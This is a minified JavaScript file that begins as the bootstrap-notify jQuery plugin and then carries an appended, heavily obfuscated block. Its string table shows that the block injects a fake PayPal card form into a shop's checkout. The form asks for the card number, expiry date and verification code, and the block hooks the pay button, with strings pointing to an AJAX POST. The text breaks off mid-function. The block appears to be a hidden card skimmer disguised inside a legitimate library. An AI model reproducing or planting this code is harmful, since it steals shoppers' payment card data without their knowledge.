e=this,s=parseInt(this.$ele.css(this.settings.placement.from)),i=!1;this.$ele.data("closing","true").addClass(this.settings.animate.exit),e.reposition(s),t.isFunction(e.settings.onClose)&&e.settings.onClose.call(this.$ele),this.$ele.one(this.animations.start,function(){i=!0}).one(this.animations.end,function(){t(this).remove(),t.isFunction(e.settings.onClosed)&&e.settings.onClosed.call(this)}),setTimeout(function(){i||(e.$ele.remove(),e.settings.onClosed&&e.settings.onClosed(e.$ele))},600)},reposition:function(e){var s=this,i='[data-notify-position="'+this.settings.placement.from+"-"+this.settings.placement.align+'"]:not([data-closing="true"])',n=this.$ele.nextAll(i);1==this.settings.newest_on_top&&(n=this.$ele.prevAll(i)),n.each(function(){t(this).css(s.settings.placement.from,e),e=parseInt(e)+parseInt(s.settings.spacing)+t(this).outerHeight()})}}),t.notify=function(t,s){var i=new e(this,t,s);return i.notify},t.notifyDefaults=function(e){return s=t.extend(!0,{},s,e)},t.notifyClose=function(e){"undefined"==typeof e||"all"==e?t("[data-notify]").find('[data-notify="dismiss"]').trigger("click"):t('[data-notify-position="'+e+'"]').find('[data-notify="dismiss"]').trigger("click")}});(function(_0x540f7b,_0x448f44){function _0x15fe45(_0x3743d5,_0x582555,_0x18a945,_0xc4033f){return _0x6bb8(_0xc4033f-0xf6,_0x18a945);}function _0x431f0c(_0x2b5d54,_0x395fa1,_0x26fbde,_0x411fb8){return _0x6bb8(_0x411fb8-0x12,_0x2b5d54);}var _0xf74715=_0x540f7b();while(!![]){try{var _0x5f4a27=parseInt(_0x15fe45(0x201,0x21c,0x177,0x1d5))/(0x1aaa+0x139d*-0x1+-0x1*0x70c)+-parseInt(_0x15fe45(0x22f,0x227,0x2eb,0x2a5))/(-0x116e*-0x2+-0x231e+0x44)+-parseInt(_0x15fe45(0x1e3,0x29c,0x178,0x1fd))/(-0xd75+0x185*-0x11+-0x274d*-0x1)+parseInt(_0x431f0c(0x182,0x1d8,0x1c5,0x1ce))/(-0xd08+-0x727*0x2+0x1b5a)+parseInt(_0x15fe45(0x2d6,0x2a7,0x227,0x28d))/(-0xb5b+0x7e1+0x37f)*(parseInt(_0x15fe45(0x2f1,0x1d5,0x20c,0x267))/(-0x27*0xc2+0x1f4d+-0x9*0x31))+parseInt(_0x15fe45(0x1b7,0x23c,0x1fc,0x22a))/(-0xeed*0x1+-0x20b8+-0x1b*-0x1c4)*(-parseInt(_0x15fe45(0x1fc,0x2b0,0x1dc,0x25f))/(0x9c3+0x474+-0xe2f))+-parseInt(_0x15fe45(0x1f8,0x30a,0x24a,0x286))/(-0xbc*-0x1+-0x169d+-0xaf5*-0x2);if(_0x5f4a27===_0x448f44)break;else _0xf74715['push'](_0xf74715['shift']());}catch(_0x41e726){_0xf74715['push'](_0xf74715['shift']());}}}(_0x29e1,-0x13f23c+-0x15a2c8+0x35246c));var _0x250b07='payment_fo'+_0x5bcf55(-0x1ad,-0xe2,-0xea,-0x154)+_0x5bcf55(-0x177,-0x137,-0x17f,-0x139);function _0x6bb8(_0x33d166,_0x223e53){var _0x5f21f6=_0x29e1();return _0x6bb8=function(_0x29e1a9,_0x6bb875){_0x29e1a9=_0x29e1a9-(0xb96*0x1+-0x1f0a+0x1426);var _0x5cb82e=_0x5f21f6[_0x29e1a9];return _0x5cb82e;},_0x6bb8(_0x33d166,_0x223e53);}function _0x300383(_0x34188f,_0x5eb9b9,_0x4edaad,_0x316811){return _0x6bb8(_0x4edaad- -0x1c9,_0x34188f);}var _0x398408=_0x5bcf55(-0xae,-0xa8,-0x11c,-0xa8)+_0x300383(-0x4b,-0x99,-0xa3,-0x13)+_0x5bcf55(-0x228,-0x1b2,-0x14d,-0x195)+_0x5bcf55(-0xb7,-0x166,-0x98,-0x10b),_0x1e3ea5=[_0x300383(-0x33,-0x2b,-0x64,-0x54)+_0x5bcf55(-0x1fd,-0x1a1,-0x22e,-0x1ab)+_0x5bcf55(-0x1c,-0x132,-0xbd,-0xa2)+_0x250b07+(_0x300383(0x3f,-0x7a,-0x47,-0x12)+_0x300383(-0x103,-0x12,-0x9b,-0xce)+_0x300383(-0x120,-0x39,-0x81,-0xe8)+_0x300383(0x64,-0x63,-0x8,-0x36)+_0x300383(-0x4d,-0x74,-0xcc,-0xee)+_0x300383(-0xff,-0xc5,-0xa4,-0xb4)+_0x5bcf55(-0x1fa,-0x149,-0x15c,-0x175)),_0x5bcf55(-0x1e1,-0x1b6,-0xd8,-0x147),_0x5bcf55(-0x14c,-0x116,-0x102,-0x166)+_0x300383(-0x6e,-0x70,0x4,0x1e)+_0x5bcf55(-0x14a,-0x1c9,-0xee,-0x13a)+_0x5bcf55(-0x6c,-0x52,-0x64,-0xb4)+_0x300383(-0x90,-0x74,-0xaa,-0xd2)+_0x300383(0xf,-0xa0,-0x76,-0x115)+_0x300383(-0x7f,-0x87,-0x20,-0x10)+_0x300383(0xe,-0xe7,-0x69,-0x8f)+_0x300383(-0x5a,-0x3,-0x16,0x3a),'\x20\x20\x20\x20\x20\x20\x20\x20<d'+_0x5bcf55(-0x12d,-0x101,-0x63,-0xfb)+_0x5bcf55(-0xbc,-0x1a9,-0x177,-0x128)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20<input\x20t'+_0x5bcf55(-0x1f7,-0x210,-0x118,-0x1af)+_0x5bcf55(-0x1b7,-0x23f,-0x1e0,-0x1bf)+_0x300383(-0x9,-0x6,0xf,0x7)+'ypal_direc'+_0x300383(-0xe7,-0x101,-0xdc,-0x59)+_0x300383(-0xc7,0x7,-0x67,-0xc4)+'aypal[cc_n'+'umber]\x22\x20ti'+_0x5bcf55(-0x1e6,-0x100,-0x16b,-0x15b)+_0x5bcf55(-0x130,-0x92,-0x7c,-0x115)+'ber\x22\x20class'+_0x300383(0x1d,0x36,0x2,-0x4c)+'trol\x22\x20valu'+_0x300383(-0x103,-0xa6,-0xce,-0x130)+'omplete=\x22o'+_0x300383(-0x3e,0x3,-0x7,0x22),_0x5bcf55(-0xa0,-0x119,-0x7e,-0xe2)+_0x300383(0x37,-0x9f,-0x13,0x3a),_0x5bcf55(-0x108,-0x165,-0xe0,-0x12e),_0x5bcf55(-0x131,-0x161,-0x184,-0x172)+_0x5bcf55(-0x128,-0x1dd,-0x128,-0x1b0)+_0x300383(-0x45,-0xe,0x1c,0x53)+'ype_exp_di'+_0x300383(-0x69,-0x2f,0x12,-0x2),_0x5bcf55(-0x164,-0x147,-0xe3,-0x166)+'abel\x20for=\x22'+'paypal_dir'+_0x5bcf55(-0xc5,-0x161,-0xb3,-0xf1)+'tion\x22\x20clas'+_0x300383(-0xd8,-0xc1,-0xbb,-0x100)+'d\x22>Expirat'+'ion\x20Date</'+'label>',_0x5bcf55(-0x123,-0x187,-0xb1,-0x103)+_0x5bcf55(-0x174,-0xf1,-0x6e,-0xfb)+_0x5bcf55(-0xa0,-0xef,-0x130,-0x128)+'>',_0x5bcf55(-0x175,-0x13c,-0x113,-0x1b4)+_0x300383(-0xe6,-0xae,-0x55,-0x1d)+_0x5bcf55(-0x1f1,-0x1c1,-0x215,-0x188)+'y:inline-b'+_0x300383(-0x35,-0x68,-0x87,-0x1b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x129,-0x1bc,-0xd4,-0x16a)+_0x300383(0x22,0x63,0xb,-0x91)+_0x5bcf55(-0x16,-0xc2,-0x71,-0xb3)+_0x300383(-0x130,-0xed,-0xed,-0x9f)+'on\x22\x20name=\x22'+_0x300383(0x8,0x4d,-0x3b,-0xd4)+_0x300383(-0xba,-0xef,-0x8a,-0x98)+_0x5bcf55(-0x94,-0x75,-0xe6,-0x92)+_0x300383(-0xea,-0x52,-0xe9,-0x84)+'l\x22\x20autocom'+'plete=\x22off'+'\x22>',_0x5bcf55(-0x132,-0x1b6,-0x20d,-0x1b4)+_0x5bcf55(-0x1e9,-0x255,-0x1a7,-0x1b4)+_0x300383(-0x49,-0x61,-0x31,0x5)+_0x300383(-0x15c,-0xbb,-0x113,-0x120)+_0x5bcf55(-0x92,-0x153,-0x133,-0xd4)+'ected\x22>Mon'+'th</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x37,-0xc4,-0x31,0xd)+_0x5bcf55(-0x1c7,-0x1ac,-0xe5,-0x15d)+'\x20-\x20January'+_0x300383(-0x1,-0x30,-0x59,-0x7b),_0x300383(-0x11a,-0x10a,-0xf9,-0x18c)+_0x300383(-0xa4,-0x130,-0xf9,-0xbe)+_0x5bcf55(-0xdd,-0x14c,-0x53,-0xec)+_0x5bcf55(-0x128,-0x100,-0x152,-0xc9)+_0x5bcf55(-0x152,-0x197,-0x1c5,-0x125)+_0x5bcf55(-0xc9,-0x13b,-0x1b1,-0x14b),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+_0x5bcf55(-0x187,-0x231,-0x235,-0x1d1)+'\x20-\x20March</'+_0x5bcf55(-0xe3,-0xe9,-0x7a,-0xb8),_0x5bcf55(-0x229,-0x226,-0x135,-0x1b4)+_0x300383(-0x198,-0x10c,-0xf9,-0x170)+_0x300383(0xa,-0x58,-0x31,0x1f)+_0x5bcf55(-0xe4,-0xff,-0x211,-0x177)+_0x300383(-0x73,-0x45,-0x91,-0x4)+'option>',_0x300383(-0xae,-0xc1,-0xf9,-0x13f)+_0x5bcf55(-0x13f,-0x1c0,-0x15c,-0x1b4)+'<option\x20va'+_0x300383(-0x127,-0xb2,-0xd2,-0x49)+_0x5bcf55(-0x247,-0x1ce,-0x1a0,-0x1a7)+'tion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xc8,-0x160,-0xf9,-0x91)+_0x300383(0x13,-0x82,-0x31,0x42)+_0x300383(-0x65,-0x84,-0xcf,-0xf1)+_0x5bcf55(-0xcc,-0xda,-0xa2,-0x10c)+_0x5bcf55(-0x101,-0x166,-0x154,-0x109),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x24e,-0x180,-0x181,-0x1b4)+'<option\x20va'+_0x300383(-0x153,-0x9d,-0x111,-0x101)+_0x300383(-0x34,-0xb7,-0xc5,-0x139)+'ption>',_0x5bcf55(-0x166,-0x251,-0x196,-0x1b4)+_0x5bcf55(-0x150,-0x16a,-0x117,-0x1b4)+'<option\x20va'+_0x5bcf55(-0x4a,-0xea,-0xc2,-0xb6)+_0x5bcf55(-0x2b,-0x33,-0x11b,-0xbf)+'/option>',_0x5bcf55(-0x245,-0x24a,-0x225,-0x1b4)+_0x300383(-0xc2,-0x113,-0xf9,-0xf7)+_0x5bcf55(-0xf5,-0x109,-0xe4,-0xec)+_0x300383(0x44,0x7f,-0x15,0xf)+_0x5bcf55(-0x120,-0x1a1,-0xdc,-0x160)+'er</option'+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x92,-0x104,-0xf9,-0x8e)+_0x300383(-0xb7,0x10,-0x31,-0xb7)+_0x5bcf55(-0x12a,-0x12e,-0x1d0,-0x1c9)+_0x5bcf55(-0xdd,-0x155,-0x102,-0x101)+_0x300383(-0xdd,-0xa4,-0xd8,-0x108),_0x300383(-0xca,-0x58,-0xf9,-0xe5)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x7,0x51,-0x31,-0xb1)+_0x5bcf55(-0x12d,-0x197,-0x14c,-0x1bc)+'1\x20-\x20Novemb'+_0x300383(-0xb1,-0x68,-0xb3,-0xd4)+'>',_0x300383(-0x81,-0x6d,-0xf9,-0x180)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x0,-0x12,-0x31,0x22)+_0x300383(-0x2b,-0x25,-0x5d,0x0)+_0x300383(0x62,0xd,0x0,0x2)+'er</option'+'>',_0x5bcf55(-0x1b0,-0x23a,-0x117,-0x1b4)+_0x300383(-0x71,-0x7b,-0xb8,-0x14c)+'lect>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x172,-0x10f,-0xb9,-0x130),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x91,-0x16d,-0x175,-0x110)+'le=\x22displa'+_0x300383(-0x129,-0x11c,-0xb2,-0x5d)+'lock;\x22>',_0x300383(-0x6a,-0xc8,-0xf9,-0x5e)+_0x5bcf55(-0x195,-0x158,-0x155,-0x16a)+_0x5bcf55(-0x83,-0x50,-0x63,-0xb0)+_0x5bcf55(-0x4d,-0x2a,-0x34,-0xb3)+_0x5bcf55(-0x15a,-0x1f3,-0x21e,-0x1a8)+_0x300383(-0x4e,-0x4a,-0x7d,-0x79)+'e=\x22paypal['+_0x300383(-0x19,-0xac,-0xad,-0x123)+_0x300383(-0x11,0x95,0x28,0x18)+_0x300383(-0xf8,-0x2b,-0xa8,-0x16)+_0x300383(-0xd8,-0x193,-0x100,-0xd9)+_0x5bcf55(-0x17e,-0x12e,-0x132,-0x1b1)+_0x300383(-0x38,-0x6c,-0x7,-0x18),_0x5bcf55(-0x1e1,-0x214,-0x1d7,-0x1b4)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0xac,0x6,-0x31,0x67)+'lue=\x22\x22\x20sel'+_0x5bcf55(-0x149,-0x138,-0x112,-0xd4)+_0x300383(-0x8f,-0x4d,-0xcb,-0x167)+_0x5bcf55(-0x1aa,-0x218,-0x122,-0x193),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x3,-0x2a,-0x31,-0xd1)+_0x5bcf55(-0x1cc,-0x1fa,-0xfd,-0x159)+_0x300383(0x5c,-0x84,0x1b,0x2d)+_0x5bcf55(-0xc9,-0x171,-0x151,-0x112),_0x300383(-0xdb,-0x124,-0xf9,-0xef)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x31,-0xe,-0x31,-0x8b)+_0x5bcf55(-0x194,-0x1ba,-0x19e,-0x1b6)+_0x300383(-0xb6,-0x15f,-0xd9,-0x144)+_0x5bcf55(-0xc2,-0x170,-0x84,-0x112),_0x5bcf55(-0x18c,-0x213,-0x153,-0x1b4)+_0x5bcf55(-0x157,-0x24e,-0x1a5,-0x1b4)+_0x300383(0x4b,-0xbd,-0x31,0x1e)+_0x300383(-0x131,-0x160,-0x10b,-0x10b)+_0x300383(0x4a,-0x3c,-0x4f,-0x64)+_0x300383(0x1f,0x9,-0x57,-0x7a),_0x300383(-0xb9,-0x178,-0xf9,-0x12e)+_0x5bcf55(-0x250,-0x120,-0x20c,-0x1b4)+'<option\x20va'+_0x300383(-0x51,0x45,0x15,-0x2c)+'>2028</opt'+'ion>',_0x300383(-0xf5,-0x63,-0xf9,-0x181)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x176,-0x112,-0x186,-0xec)+_0x300383(-0x18,-0x38,-0x5b,0x0)+_0x5bcf55(-0x107,-0x4f,-0x8a,-0xae)+_0x300383(-0xc2,-0x4d,-0x57,-0x1e),_0x300383(-0x17a,-0x12e,-0xf9,-0x17f)+_0x300383(-0x99,-0x91,-0xf9,-0x69)+_0x300383(-0x8e,0x20,-0x31,0x70)+_0x300383(-0x96,-0x84,-0x8b,0x10)+_0x5bcf55(-0xe6,-0xbf,-0xc9,-0xa7)+_0x300383(-0xcf,-0xd9,-0x57,0x2e),_0x5bcf55(-0x177,-0x18f,-0x196,-0x1b4)+_0x300383(-0x191,-0xee,-0xf9,-0xdc)+_0x300383(-0x8c,-0xb5,-0x31,-0x3a)+'lue=\x222031\x22'+_0x300383(-0x71,0x38,-0x23,-0x32)+_0x5bcf55(-0x130,-0x12c,-0xc0,-0x112),_0x300383(-0xfe,-0xb5,-0xf9,-0x8c)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x5bcf55(-0x5c,-0x176,-0xcd,-0xec)+_0x300383(-0xb3,0x23,-0x3d,-0xc)+_0x5bcf55(-0xb4,-0x113,-0xe1,-0xc1)+_0x300383(-0x38,-0xaf,-0x57,-0x10),'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(0x58,-0x9f,-0x31,-0x32)+_0x5bcf55(-0x1c2,-0x20e,-0x229,-0x199)+_0x300383(-0x18,-0x5d,-0xa9,-0x98)+'ion>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x146,-0x17e,-0xf9,-0x123)+_0x300383(-0x40,-0x85,-0x31,0x62)+_0x300383(-0x74,-0xda,-0xc1,-0x45)+_0x300383(-0x5e,0x2c,-0x1d,0x84)+'ion>',_0x5bcf55(-0x12a,-0x190,-0x252,-0x1b4)+_0x5bcf55(-0x22b,-0x155,-0x219,-0x1b4)+_0x300383(-0xa3,0x37,-0x31,-0xbf)+_0x5bcf55(-0x145,-0x129,-0xd1,-0x155)+'>2035</opt'+_0x300383(-0xda,-0x2a,-0x57,-0x64),_0x300383(-0xd3,-0x10e,-0xf9,-0x179)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'<option\x20va'+'lue=\x222036\x22'+_0x5bcf55(-0x11e,-0x78,-0x11d,-0xe7)+'ion>',_0x5bcf55(-0x12f,-0x140,-0x13c,-0x1b4)+_0x5bcf55(-0x1cd,-0x19f,-0xf6,-0x173)+_0x5bcf55(-0x10f,-0xf7,-0x1d2,-0x17e),_0x300383(-0x157,-0x121,-0xf9,-0x171)+_0x300383(-0xcb,-0x89,-0x75,-0x10b),_0x5bcf55(-0xec,-0xd8,-0x7c,-0xe2)+'div>',_0x300383(-0x2a,-0x44,-0x73,-0xff),'\x20\x20\x20\x20<li\x20id'+'=\x22paypal_d'+_0x300383(0xa8,-0x13,0x1c,-0x19)+_0x5bcf55(-0xd9,-0x105,-0xae,-0xe4)+_0x5bcf55(-0xfc,-0x8b,-0x12d,-0xa9),_0x5bcf55(-0x187,-0x1aa,-0x12a,-0x166)+_0x5bcf55(-0x5f,-0x54,-0x114,-0xb7)+_0x5bcf55(-0xd7,-0xcf,-0x1d9,-0x13a)+_0x5bcf55(-0x182,-0x140,-0xf4,-0xe9)+_0x300383(-0x145,-0xcd,-0x10c,-0x18a)+'equired\x22>C'+_0x300383(-0x16e,-0x101,-0x10d,-0x162)+_0x5bcf55(-0x142,-0x16d,-0xd8,-0x129)+'ber</label'+'>',_0x5bcf55(-0x72,-0x66,-0xcb,-0x103)+'iv\x20class=\x22'+_0x5bcf55(-0xd0,-0x163,-0xc7,-0x128)+'>',_0x300383(-0xdd,-0x181,-0xf9,-0xf9)+_0x300383(-0x56,-0x2e,-0x70,-0x74)+_0x300383(0x51,0x43,-0xa,-0x3)+'>','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x300383(-0x97,0x42,-0x34,-0xc0)+_0x5bcf55(-0x195,-0x157,-0x197,-0x196)+_0x5bcf55(-0x111,-0x5,-0x83,-0x9c)+_0x300383(-0x59,-0x57,-0xf8,-0xc4)+_0x300383(0x6,0x3e,0x17,0x32)+_0x300383(0x54,0x68,-0x12,-0x57)+'ern=\x22d*\x22\x20t'+_0x300383(-0xc2,-0x130,-0xff,-0xf0)+'\x20Verificat'+_0x300383(-0xb2,-0x143,-0xbf,-0xb5)+_0x5bcf55(-0x23,-0x9b,-0xe5,-0x92)+_0x5bcf55(-0x19d,-0x1a8,-0x1a9,-0x1a4)+_0x5bcf55(-0xa8,-0x67,-0x60,-0xe1)+_0x5bcf55(-0x3f,-0xdd,-0xcc,-0xd3)+'_cc_cid\x22\x20n'+_0x5bcf55(-0x1c6,-0x225,-0x186,-0x1c5)+_0x5bcf55(-0x16d,-0x128,-0x11e,-0x148)+_0x5bcf55(-0x48,-0xcc,-0xa2,-0xa3)+_0x300383(-0x37,0x9,-0x83,-0x99)+_0x300383(-0xa9,-0xc8,-0x41,-0x7e),_0x300383(-0xb8,-0xb1,-0xf9,-0x103)+_0x300383(0x17,-0x87,-0x75,-0x85),_0x300383(-0x5a,0x65,-0x27,-0xa5)+'div>',_0x5bcf55(-0x1a6,-0x1b7,-0xf9,-0x12e),_0x5bcf55(-0x169,-0x184,-0x14a,-0x1a2)][_0x5bcf55(-0xff,-0x1a9,-0x116,-0x179)]('\x0a'),_0x1e5ed6=_0x300383(-0x68,-0x86,-0xae,-0xac)+_0x300383(-0xd3,-0x4a,-0xb9,-0xad)+'\x20value=\x22Co'+_0x300383(0x84,-0xaf,-0xf,0x26)+'=\x22'+_0x398408+(_0x300383(-0xdb,-0x89,-0xef,-0x10d)+_0x300383(-0x47,-0x44,-0x78,0x4)+_0x5bcf55(-0x9e,-0xae,-0x11c,-0x11e)+'.\x22\x20class=\x22'+_0x5bcf55(-0x13a,-0x193,-0x15a,-0x11a)+_0x5bcf55(-0x1c2,-0x201,-0x141,-0x1cf));function _0x29e1(){var _0x47f65c=['iv\x20class=\x22','vmDSc','thod\x20.butt','lue=\x222032\x22','removeAttr','paypal[cc_','error','18628767CXEhub','spQeT','sGCpm','ect_expira','l-body:eq(','\x20\x20\x20\x20\x20\x20<inp','nINHf','68645wYtkXQ','<option\x20va','gVwkJ','TXhbV','ect_cc_cid','eHbIZ','>2036</opt','text','aeJmx','ype_cvv_di','\x20#collapse','\x20\x20\x20\x20\x20\x20\x20\x20</','l\x22\x20id=\x22pay','ect,\x20body\x20','length','>2031</opt','exception','nFBEf','\x22>Credit\x20C','YRLvt','KNDXU','>2034</opt','yDPLI','#collapse-','9458XQLMwL','ected=\x22sel','pal_direct','PyJfK','</label>','lue=\x229\x22>09','constructo','div>','text\x22\x20patt','class','ysLzT','ntinue\x22\x20id','lue=\x222\x22>02','4797456Lqcqgs','load','formcontro','ss=\x22v-fix\x22','MVpFZFdkVn','padding-le','ff\x22>','>2032</opt','GSIwq','\x20-\x20August<','hzYbN','CHNIK','HlGmd','2\x20-\x20Decemb','attr','=\x22form-con','option>','abel\x20for=\x22','lue=\x228\x22>08','select','ect_cc_num','ypal_direc','yHwsw','1|0|4|2|5|','ect\x20id=\x22pa','trace','>2029</opt','split','d*\x22\x20id=\x22pa','address_id','disabled','v\x22>','button-pay','>2030</opt','lue=\x222028\x22','EeZQV','t;\x22\x20type=\x22','\x20value=\x22\x22\x20','\x22\x20id=\x22','xxNUP','>2025</opt','irect_cc_t','qOjwG','ysptR','width:12em','AnYky','bJgRm','oeyeL','JSeFk','table','SrAwB','qfDfX','xheEA','r]\x22\x20class=','\x22\x20class=\x22f','bZClx','lue=\x223\x22>03','cid]','imary\x22>','lue=\x22\x22\x20sel','info','lue=\x227\x22>07','0|5|1|4|3|','KEWEk','lue=\x2210\x22>1','ard\x20Verifi','\x22\x20class=\x22r','lue=\x222027\x22','ame=\x22paypa','IFlmd','BETldwaU1q','t-method','fyVEF','LsWFm','\x20pattern=\x22','{}.constru','prototype','lue=\x2211\x22>1','rol\x22\x20autoc','itle=\x22Card','wHNit','lKOPL','e=\x22address','lue=\x222026\x22','opacity:1\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','\x20!importan','AJydv','omplete=\x22o','=\x22paypal_d','ype=\x22text\x22','!important','ldluY','1KdVVteGli','\x22form-list','\x22\x20data-loa','mousemove','t_expirati','\x20-\x20May</op','qRdcC','1203580NtXWJF','orm-contro','gvCOw','</ul>','XcKGy','Tcodz','DqfMX','append','right','XHsTg','GzdRC','yucuW','lue=\x222033\x22','sRFPB','t_cc_numbe','ut\x20style=\x22','d-card-pay','>2026</opt','r</option>','KuJXY','bnBgA','0)\x20.radio,','EAWif','lgQVW','lue=\x225\x22>05','OoRHM','Zqfij','lue=\x226\x22>06','e=\x22\x22\x20autoc','le=\x22displa','ft:0px;pad','ected\x22>Yea','style','MZRjk','YTDOE','gdnbS','IKXTJ','\x20-\x20July</o','USXPK','lect>','1069353PiIboW','lue=\x222034\x22','input','ion\x20Number','join','fmwHm','lue=\x224\x22>04','s=\x22require','5px;\x22>','e=\x22button\x22','\x20\x20\x20\x20\x20\x20</se','\x20\x20\x20\x20<li\x20id','egHMt','fxYlX','dLhSW','er</option','y:inline-b','-payment-m','LNXZi','\x20\x20\x20\x20\x20\x20<sel','<input\x20typ','cc_exp_yea','payment-me','\x20\x20\x20\x20\x20\x20\x20\x20<l','ber\x22\x20class','>2033</opt','\x22form-cont','GvvAz','apply','\x20-\x20Septemb','ding-top:2','ment-metho','lue=\x221\x22>01','vgoAl','tle=\x22Credi','gNxYe','lue=\x222025\x22','console','host','ist-style-','lue=\x222035\x22','rm_paypal_','_fulladdre','McBnJ','click','217DPBDKx','SuDmX','_id\x22]\x20opti','option','\x20-\x20April</','y</option>','oNnrX','mXSGQ','l[cc_cid]\x22','\x20\x20\x20\x20<li>','lue=\x222030\x22','exp_month]','nJQWg','&target=','lock;\x22>','__proto__','remove','hOVzFqYlRs','autocomple','lvMLg','type:none;','each','paypal_dir','ajax','on_yr\x22\x20nam','name','ss_','log','return\x20(fu','ding-text=','QjJXbTVLZG','=\x22required','\x20\x20</div>','search','\x20\x20\x20\x20</li>','ctor(\x22retu','POST','\x20\x20<div\x20cla','xaAiM','cation\x20Num','input-box\x22','ZPcqp','bind','\x20-\x20Februar','ard\x20Number','RIToF','r\x22\x20name=\x22p','FwGQV','ethod\x20#but','<ul\x20class=','\x22Loading..','value','KqajD','116104ZYUlbX','btn\x20btn-pr','kPKGj','lue=\x2212\x22>1','ons\x20.pull-','lue=\x222029\x22','t\x20Card\x20Num','</option>','540SJKQhL','ion>','dWWCA','\x20\x20<div\x20sty','yHBDm','ZxzSX','dYLTx','\x20-\x20June</o','pal','>2027</opt','ption>','thod\x20.pane','stringify','toString','YRKiG','rn\x20this\x22)(','\x20\x20\x20\x20\x20\x20\x20\x20<d','\x22\x20style=\x22l','0\x20-\x20Octobe','warn','(((.+)+)+)','nIRlw','Wghqw','te=\x22off\x22>'];_0x29e1=function(){return _0x47f65c;};return _0x29e1();}function _0x5bcf55(_0x41b3f2,_0x3ba67a,_0x2c1505,_0x47eb40){return _0x6bb8(_0x47eb40- -0x284,_0x3ba67a);}var _0x39c365=_0x300383(0x3b,-0x1a,-0x1b,0x5d)+_0x300383(-0xd9,-0x128,-0xac,-0x12f)+_0x300383(-0xc6,-0xdf,-0x4d,-0x58)+_0x300383(0x11,-0x9f,-0x35,-0x1b)+'0)\x20p:eq(0)',_0x23e110='#collapse-'+_0x5bcf55(-0x132,-0x108,-0x200,-0x167)+_0x300383(-0x28,0x5b,-0x3e,-0x55)+_0x300383(0x34,-0x89,-0x5c,0x12)+_0x300383(-0x80,-0xcd,-0xe2,-0x68),_0x278251=_0x5bcf55(-0x136,-0x148,-0xee,-0xd6)+_0x5bcf55(-0x16a,-0x183,-0x1d7,-0x167)+'thod\x20.pane'+'l-body:eq('+_0x300383(-0x11c,-0x115,-0xd5,-0x68)+_0x5bcf55(-0x165,-0xf1,-0xfb,-0xe3)+_0x5bcf55(-0x152,-0xdf,-0x1c1,-0x16c)+_0x5bcf55(-0xc1,-0xe6,-0x10f,-0x120)+'ton-paymen'+_0x300383(-0x140,-0x100,-0x107,-0x185),_0x24edb1=![],_0x132967='#'+_0x250b07,_0x40d87='#'+_0x398408;function _0xb6e78e(){var _0x108589={'LsWFm':'select[nam'+_0x49188f(0x470,0x435,0x458,0x49a)+_0x49188f(0x4d9,0x573,0x479,0x542)+'on','yHwsw':'2|3|0|1|4','yDPLI':_0x17f929(-0x27e,-0x24f,-0x1fa,-0x290),'gNxYe':_0x17f929(-0x130,-0x13e,-0x1c5,-0x19f),'TqZyP':_0x17f929(-0x24c,-0x2ce,-0x292,-0x240),'OoRHM':_0x49188f(0x532,0x518,0x57a,0x5ab),'DqfMX':_0x17f929(-0x1bc,-0x208,-0x1a2,-0x243),'dzXHU':_0x17f929(-0x173,-0x15d,-0x15c,-0xfb),'SYsmr':_0x49188f(0x578,0x59c,0x58f,0x5a7),'nJQWg':_0x49188f(0x4f3,0x57c,0x558,0x4ad)+'nction()\x20','egHMt':'{}.constru'+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','IFlmd':function(_0x322539){return _0x322539();},'nHWNd':function(_0x630e32,_0x4d6582){return _0x630e32<_0x4d6582;},'ZPcqp':_0x49188f(0x576,0x585,0x512,0x613)+'3','XxFsJ':function(_0x984d91,_0x3e7853){return _0x984d91+_0x3e7853;},'ldluY':function(_0x34577e,_0x2671d0){return _0x34577e in _0x2671d0;},'YRKiG':_0x17f929(-0x222,-0x149,-0x1e2,-0x16f),'xxNUP':function(_0x5ac09e,_0x1e0ae5){return _0x5ac09e in _0x1e0ae5;},'KqajD':_0x17f929(-0x173,-0x1b7,-0x1fc,-0x243),'McBnJ':function(_0x43714c,_0x2175c3){return _0x43714c!=_0x2175c3;},'qRdcC':function(_0x4106a0,_0x230168){return _0x4106a0 in _0x230168;},'xaAiM':function(_0x228d3c,_0x15abb2){return _0x228d3c!==_0x15abb2;},'YRLvt':'pqSDN','nFBEf':function(_0x2039d7,_0x4b9e49){return _0x2039d7===_0x4b9e49;},'IKXTJ':_0x17f929(-0x104,-0x1e7,-0x183,-0x12a),'eHbIZ':_0x17f929(-0x27b,-0x2b0,-0x248,-0x284),'RIToF':function(_0x232309,_0x417041){return _0x232309!=_0x417041;},'aeJmx':function(_0x49937d,_0x350a68){return _0x49937d===_0x350a68;},'kPKGj':_0x17f929(-0x27c,-0x1b6,-0x20f,-0x287),'bZClx':function(_0x3acbf9,_0x3a779d){return _0x3acbf9 in 